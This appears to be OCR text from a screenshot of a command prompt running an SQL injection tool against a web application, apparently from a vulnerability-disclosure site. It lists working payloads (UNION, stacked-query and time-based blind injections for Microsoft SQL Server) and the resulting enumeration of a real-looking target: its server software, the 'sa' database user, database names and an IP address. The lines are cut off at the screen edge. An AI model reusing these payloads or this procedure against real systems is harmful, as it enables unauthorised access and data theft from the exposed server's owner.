 管理员: C:\Windows\system32\cmd.exe
(5422=5422) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(118)+CHAR(
(104)+CHAR(113))) AND ('uoKl'='uoKl&t=2
Type: UNION query
Title: Generic UNION query (NULL) - 20 columns
Payload: vc=896431d1-f875-47ec-8164-ced63f6e65f2&cc=02002') UNION AL
NULL,NULL,NULL,CHAR(113)+CHAR(100)+CHAR(99)+CHAR(107)+CHAR(113)+CHAR(10
120)+CHAR(111)+CHAR(90)+CHAR(120)+CHAR(68)+CHAR(87)+CHAR(74)+CHAR(106)+C
CHAR(113)+CHAR(118)+CHAR(97)+CHAR(104)+CHAR(113),NULL,NULL,NULL,NULL,NU
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- &t=2
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: vc=896431d1-f875-47ec-8164-ced63f6e65f2&cc=02002'); WAITFOR
0:0:5'--&t=2
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: vc=896431d1-f875-47ec-8164-ced63f6e65f2&cc=02002') WAITFOR
:0:5'--&t=2
---
[23:50:30] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.
back-end DBMS: Microsoft SQL Server 2005
[23:50:30] [INFO] fetching current user
[23:50:30] [WARNING] reflective value(s) found and filtering out
current user: 'sa'
[23:50:30] [INFO] fetching current database
current database: 'pm2_gk'
[23:50:30] [INFO] fetching database names
available databases [6]:
[*] master
[*] model
[*] msdb
[*] pm2_gk
[*] sms
[*] tempdb
[23:50:30] [INFO] fetched data logged to text files under 'C:\Python27\s
tput\183.63.254.122'
www.wooyun.org
[*] shutting down at 23:50:30